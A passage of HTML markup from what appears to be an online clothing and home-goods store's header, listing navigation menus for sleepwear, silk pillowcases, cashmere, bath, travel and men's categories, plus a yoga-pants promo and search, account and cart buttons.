                                          Pajama Sets
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-pajama-pants" class="block-meganav__submenu-item-link block-meganav__link">
                                          Pajama Bottoms
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-nightgowns" class="block-meganav__submenu-item-link block-meganav__link">
                                          Nightgowns &amp; Chemises
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-terry-cloth-spa-robes" class="block-meganav__submenu-item-link block-meganav__link">
                                          Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-sleep-and-lounge" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-bras-and-bralettes" class="block-meganav__submenu-heading block-meganav__link">
                                      Bras
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bralettes" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bralettes
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-bras-and-bralettes" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-heading block-meganav__link">
                                      Sleep Accessories
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          Silk Sleep Mask &amp; Scrunchies
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/womens-cashmere-accessories" class="block-meganav__submenu-heading block-meganav__link">
                                      Cashmere
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-cashmere-hats-and-gloves" class="block-meganav__submenu-item-link block-meganav__link">
                                          Hats &amp; Gloves
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-cashmere-scarves-and-shawls" class="block-meganav__submenu-item-link block-meganav__link">
                                          Scarves &amp; Shawls
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-sets" class="block-meganav__submenu-item-link block-meganav__link">
                                          Sets
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-cashmere-accessories" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/maternity-clothing-and-accessories" class="block-meganav__submenu-heading block-meganav__link">
                                      Maternity
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/maternity-clothing-and-accessories" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                            </ul>
                          
                          
                            <div class="block-meganav__promos">
                              
                          
                            
                          
                          



<a class="responsive-image-promo-link" href="https://www.fishersfinery.com/collections/yoga-bottoms">
  <div
    class="
      responsive-image-promo
      
        responsive-image-promo--show-overlay
      
    "
    style="
      --responsive-image-promo-aspect-ratio: 2 / 3;
      
        --responsive-image-promo-text-color: #ffffff;
      
      
    "
  >
    
      <div
        class="
          responsive-image-promo__image-wrapper
        "
      >
        
        <div
  data-component="lazy-img"
  data-component-type="component"
  class="
    lazy-img
    lazy-img--crop-focus-false
    lazy-img--fill-mode-fill
  "
>
  
    <noscript data-rimg-noscript>
      <img
        
          src="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452"
        
        width="1200"
        height="1200"
        alt=""
        data-rimg="noscript"
        srcset="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452 1x"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        
      >
    </noscript>
  

  <img
    
      src="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_1200x1200.jpg?v=1721062452"
    
    width="1200"
    height="1200"
    alt=""

    
      data-rimg="lazy"
      data-rimg-scale="1"
      data-rimg-template="//fishersfinery.com/cdn/shop/files/yoga-pants_e6f049ac-de50-47ce-aebc-4ccd179ff4c5_{size}.jpg?v=1721062452"
      data-rimg-max="1200x1200"
      data-rimg-crop="false"
      
      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'></svg>"
    

    style="object-fit:cover;object-position:50.0% 50.0%;"
    
  >

  
    <div data-rimg-canvas></div>
  
</div>
        
      </div>
    
    
      <p class="responsive-image-promo__preheading">
        EcoFabric™ | UPF 50+ | Moisture Wicking
      </p>
    
    
      <p class="responsive-image-promo__heading">
        Meet your new favorite yoga pants.
      </p>
    
    
      <p class="responsive-image-promo__subheading">
        SHOP NOW
      </p>
    
  </div>
</a>
                          
                        
                          
                          
                        
                            </div>
                          
                        </div>
                        
                        
                        
                      
                    
                      </div>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--meganav-parent
                    
                  "
                  
                >
                  
                    <a href="/collections/sea-glass-jewelry"
                  
                    class="
                      nav-desktop__tier-1-link
                      
                    "
                    data-nav-desktop-link
                    
                  >
                    <span>Jewelry</span>
                  
                    </a>
                  
          
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--meganav-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/home-and-travel-products"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-5"
                      role="button"
                    
                  >
                    <span>Home &amp; Travel</span>
                  
                    </summary>
                  
          
                  
                    
                      <div
                    
                      id="nav-tier-5"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--meganav
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      data-nav-desktop-meganav
                    >
                      
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        <div
                          data-component="block-meganav"
                          data-component-type="block"
                          class="block-meganav"
                          
                            
                          
                        >
                          
                          
                            <ul class="block-meganav__menus" style="--block-meganav-column-count: 4;">
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/bedroom-sleep-essentials" class="block-meganav__submenu-heading block-meganav__link">
                                      Bedroom
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bed-sheets" class="block-meganav__submenu-item-link block-meganav__link">
                                          Sheets
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/pillowcases-silk-and-cotton" class="block-meganav__submenu-item-link block-meganav__link">
                                          Pillowcases
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/fleece-cashmere-blankets" class="block-meganav__submenu-item-link block-meganav__link">
                                          Throws
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          Sleep Accessories
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bedroom-sleep-essentials" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/bath-towels-robes" class="block-meganav__submenu-heading block-meganav__link">
                                      Bath
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/towels-bath-baby" class="block-meganav__submenu-item-link block-meganav__link">
                                          Towels
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/luxe-terry" class="block-meganav__submenu-item-link block-meganav__link">
                                          Luxe Terry
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/womens-terry-cloth-spa-robes" class="block-meganav__submenu-item-link block-meganav__link">
                                          Women&#39;s Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/mens-terry-cloth-spa-robes-towels" class="block-meganav__submenu-item-link block-meganav__link">
                                          Men&#39;s Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bath-accessories" class="block-meganav__submenu-item-link block-meganav__link">
                                          Bath Accessories
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/bath-towels-robes" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/travel-essentials-clothing" class="block-meganav__submenu-heading block-meganav__link">
                                      Travel
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/beach-bags" class="block-meganav__submenu-item-link block-meganav__link">
                                          Beach &amp; Travel Bags
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/mesh-lingerie-wash-bags" class="block-meganav__submenu-item-link block-meganav__link">
                                          Wash Bags
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/travel-essentials" class="block-meganav__submenu-item-link block-meganav__link">
                                          Travel Essentials
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/travel-clothing" class="block-meganav__submenu-item-link block-meganav__link">
                                          Travel Clothing
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/travel-essentials-clothing" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                                
                                  <li class="block-meganav__submenu">
                                    <a href="/collections/beauty-spa" class="block-meganav__submenu-heading block-meganav__link">
                                      Beauty &amp; Spa
                                    </a>
                                    <ul class="block-meganav__submenu-items">
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/mulberry-silk-pillowcases" class="block-meganav__submenu-item-link block-meganav__link">
                                          Silk Pillowcases
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/silk-hair-scrunchies" class="block-meganav__submenu-item-link block-meganav__link">
                                          Silk Sleep Masks &amp; Scrunchies
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/terry-cloth-robes-towels-wraps" class="block-meganav__submenu-item-link block-meganav__link">
                                          Spa Robes &amp; Wraps
                                        </a>
                                      </li>
                                    
                                      <li class="block-meganav__submenu-item">
                                        <a href="/collections/beauty-spa" class="block-meganav__submenu-item-link block-meganav__link">
                                          View All
                                        </a>
                                      </li>
                                    
                                    </ul>
                                  </li>
                                
                              
                            </ul>
                          
                          
                        </div>
                        
                        
                        
                      
                    
                      </div>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/mens-clothing-and-robes"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-6"
                      role="button"
                    
                  >
                    <span>Men</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-6"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-new-arrivals"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>New Arrivals</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-sleepwear-and-loungewear"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Sleep &amp; Lounge</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-cashmere-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Cashmere</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-terry-cloth-spa-robes-towels"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Robes &amp; Wraps</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/mens-boxers-and-underwear"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Underwear</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="#"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-7"
                      role="button"
                    
                  >
                    <span>Shops</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-7"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/okeo-tex-certified-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Okeo-Tex® Certified</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/luxe-terry"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Luxe Terry</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/silk-and-cashmere-accessories"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Black Label™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/organic-cotton-ecofabric-clothing"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>EcoFabric™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/tranquil-dreams-womens-organic-cotton-sleepwear"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Tranquil Dreams™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/isabella-silk-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Isabella Silk™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/flannel-pajamas-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>EcoFlannel™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/newport-cashmere"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Cashmere Newport Collection™</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/sfa-certified-collection"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>SFA Certified Cashmere</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/silk-hair-scrunchies"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Sleep Accessories</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/texere"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Texere</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/terry-cloth-robes-towels-wraps"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Terry Cloth</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/collections/wedding-gifts-bridesmaids-bride"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Wedding</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                  "
                  
                >
                  
                    <a href="/collections/outlet"
                  
                    class="
                      nav-desktop__tier-1-link
                      
                    "
                    data-nav-desktop-link
                    
                  >
                    <span>Outlet</span>
                  
                    </a>
                  
          
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                  "
                  
                >
                  
                    <a href="/collections/valentines-day-gifts"
                  
                    class="
                      nav-desktop__tier-1-link
                      
                    "
                    data-nav-desktop-link
                    
                  >
                    <span>Valentine&#39;s Day</span>
                  
                    </a>
                  
          
                  
                </li>
              
            </ul>
          </nav>
          
          
          

          
            <a
              href="/search"
              class="header__search-button"
              data-search-button
              aria-label="Search"
            >
              
              <svg width="20" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 8.25H1.5h.75Zm6-6V1.5v.75Zm7.941 16 .5.559 1.118-1-.5-.56-1.118 1.001ZM13.06 12.5a.75.75 0 1 0-1.118 1l1.118-1ZM1.5 8.25a6.75 6.75 0 0 0 1.977 4.773l1.06-1.06A5.25 5.25 0 0 1 3 8.25H1.5Zm1.977 4.773A6.75 6.75 0 0 0 8.25 15v-1.5a5.25 5.25 0 0 1-3.712-1.538l-1.061 1.061ZM8.25 15a6.75 6.75 0 0 0 4.773-1.977l-1.06-1.06A5.25 5.25 0 0 1 8.25 13.5V15Zm4.773-1.977A6.75 6.75 0 0 0 15 8.25h-1.5a5.25 5.25 0 0 1-1.538 3.712l1.061 1.061ZM15 8.25a6.75 6.75 0 0 0-1.977-4.773l-1.06 1.06A5.25 5.25 0 0 1 13.5 8.25H15Zm-1.977-4.773A6.75 6.75 0 0 0 8.25 1.5V3a5.25 5.25 0 0 1 3.712 1.538l1.061-1.061ZM8.25 1.5a6.75 6.75 0 0 0-4.773 1.977l1.06 1.06A5.25 5.25 0 0 1 8.25 3V1.5ZM3.477 3.477A6.75 6.75 0 0 0 1.5 8.25H3a5.25 5.25 0 0 1 1.538-3.712L3.477 3.477ZM11.941 13.5l4.25 4.75 1.118-1-4.25-4.75-1.118 1Z" fill="currentColor"/></svg>
              
              <span class="header__search-text">Search</span>
            </a>
          
        </div>
        <div
          class="header__controls header__controls--last"
          data-header-controls
        >
          <a
            href="/search"
            class="header__search-button"
            data-search-button
            aria-label="Search"
          >
            
            <svg width="20" height="20" viewBox="0 0 19 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 8.25H1.5h.75Zm6-6V1.5v.75Zm7.941 16 .5.559 1.118-1-.5-.56-1.118 1.001ZM13.06 12.5a.75.75 0 1 0-1.118 1l1.118-1ZM1.5 8.25a6.75 6.75 0 0 0 1.977 4.773l1.06-1.06A5.25 5.25 0 0 1 3 8.25H1.5Zm1.977 4.773A6.75 6.75 0 0 0 8.25 15v-1.5a5.25 5.25 0 0 1-3.712-1.538l-1.061 1.061ZM8.25 15a6.75 6.75 0 0 0 4.773-1.977l-1.06-1.06A5.25 5.25 0 0 1 8.25 13.5V15Zm4.773-1.977A6.75 6.75 0 0 0 15 8.25h-1.5a5.25 5.25 0 0 1-1.538 3.712l1.061 1.061ZM15 8.25a6.75 6.75 0 0 0-1.977-4.773l-1.06 1.06A5.25 5.25 0 0 1 13.5 8.25H15Zm-1.977-4.773A6.75 6.75 0 0 0 8.25 1.5V3a5.25 5.25 0 0 1 3.712 1.538l1.061-1.061ZM8.25 1.5a6.75 6.75 0 0 0-4.773 1.977l1.06 1.06A5.25 5.25 0 0 1 8.25 3V1.5ZM3.477 3.477A6.75 6.75 0 0 0 1.5 8.25H3a5.25 5.25 0 0 1 1.538-3.712L3.477 3.477ZM11.941 13.5l4.25 4.75 1.118-1-4.25-4.75-1.118 1Z" fill="currentColor"/></svg>
            
            <span class="header__search-text">Search</span>
          </a>
          
            <a
              href="https://account.fishersfinery.com?locale=en&region_country=US"
              class="header__account-button"
              data-account-button
            >
              
              <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.625 6.125a3.375 3.375 0 1 1 6.75 0 3.375 3.375 0 0 1-6.75 0ZM10 1.25a4.875 4.875 0 0 0-2.646 8.97c-1.333.492-2.468 1.334-3.356 2.349C2.578 14.192 1.75 16.3 1.75 18.25V19h16.5v-.75c0-1.949-.828-4.058-2.248-5.681-.888-1.015-2.023-1.857-3.356-2.349A4.875 4.875 0 0 0 10 1.25Zm4.873 12.306c1.014 1.16 1.651 2.594 1.827 3.944H3.3c.176-1.35.813-2.785 1.827-3.944C6.323 12.19 8.002 11.25 10 11.25c1.998 0 3.677.94 4.873 2.306Z" fill="currentColor"/></svg>
              
              <span class="header__account-text">Account</span>
            </a>
          

          <a
            href="/cart"
            class="header__cart-button header__cart-button--is-zero"
            data-cart-button
            aria-label="Cart"
          >
            
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.75 4.5a2.25 2.25 0 0 1 4.5 0V5h1.5v-.5a3.75 3.75 0 1 0-7.5 0V5h1.5v-.5ZM3.706 5a1.75 1.75 0 0 0-1.75 1.75v10.5c0 .966.783 1.75 1.75 1.75h12.588a1.75 1.75 0 0 0 1.75-1.75V6.75A1.75 1.75 0 0 0 16.294 5H3.706Zm-.25 1.75a.25.25 0 0 1 .25-.25h12.588a.25.25 0 0 1 .25.25v10.5a.25.25 0 0 1-.25.25H3.706a.25.25 0 0 1-.25-.25V6.75Z" fill="currentColor"/></svg>
            
            <span
              class="header__cart-count"
              data-cart-count
            >
              0
            </span>
          </a>
        </div><div class="header__navigation">
          
          
          
          
          
          
          <nav
            data-component="navigation-desktop"
            data-component-type="component"
            class="nav-desktop header__navigation-navigation"
            data-nav-desktop
            aria-label="Main navigation"
          >
            <ul
              class="nav-desktop__tier-1"
              data-nav-desktop-tier-1
            >
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/bed-sheets"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-1"
                      role="button"
                    
                  >
                    <span>Sheets</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-1"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-sheet-set-400-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Signature Cotton Sheet Set</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-sheets-500-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Luxe Cotton Sheet Set </span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-pillowcases-400-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Signature Cotton Pillowcases</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/egyptian-cotton-pillowcases-500-thread-count"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>Luxe Cotton Pillowcases</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                      
                    
                      </ul>
                    
                  </details>
                  
                </li>
              
                
                
                
          
                <li
                  class="
                    nav-desktop__tier-1-item
                    
                      nav-desktop__tier-1-item--dropdown-parent
                    
                  "
                  data-nav-desktop-parent
                >
                  
                  <details data-nav-desktop-details>
                    <summary data-href="/collections/mulberry-silk-pillowcases"
                  
                    class="
                      nav-desktop__tier-1-link
                      nav-desktop__tier-1-link--parent
                    "
                    data-nav-desktop-link
                    
                      aria-expanded="false"
                      aria-controls="nav-tier-2"
                      role="button"
                    
                  >
                    <span>Silk Pillowcases</span>
                  
                    </summary>
                  
          
                  
                    
                      <ul
                    
                      id="nav-tier-2"
                      class="
                        nav-desktop__tier-2
                        
                          nav-desktop__tier-2--dropdown
                        
                      "
                      tabindex="-1"
                      data-nav-desktop-tier-2
                      data-nav-desktop-submenu
                      
                    >
                      
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/silk-pillowcases-19momme-silk-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>19MM Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/silk-pillowcases-25momme-best-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>25MM Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
                            class="nav-desktop__tier-2-item"
                            
                          >
                            
                              <a href="/products/silk-pillowcases-30momme-mulberry-silk-pillowcase"
                            
                              class="
                                nav-desktop__tier-2-link
                                
                              "
                              data-nav-desktop-link
                              
                            >
                              <span>30MM Silk Pillowcase</span>
                            
                              </a>
                            
          
                            
                          </li>
                        
                          
                          
                          
                          <li
